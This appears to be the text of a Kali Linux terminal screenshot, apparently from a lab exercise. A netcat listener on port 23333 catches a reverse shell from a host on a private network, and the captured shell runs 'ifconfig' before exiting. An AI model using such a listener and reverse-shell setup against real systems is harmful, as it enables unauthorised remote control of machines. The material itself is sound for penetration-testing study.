 ┌──(root㉿kali)-[~]
└─# nc -lvvp 23333
listening on [any] 23333 ...
Warning: forward host lookup failed for bogon: Unknown host
connect to [192.168.158.139] from bogon [192.168.158.138] 52718
# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.158.138  netmask 255.255.255.0  broadcast 192
.168.158.255
        inet6 fe80::20c:29ff:fea0:7e2b  prefixlen 64  scopeid 0×20
<link>
        ether 00:0c:29:a0:7e:2b  txqueuelen 1000  (Ethernet)
        RX packets 22217  bytes 11076811 (10.5 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 9408  bytes 975359 (952.4 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 3754  bytes 374859 (366.0 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 3754  bytes 374859 (366.0 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
# exit
 sent 14, rcvd 906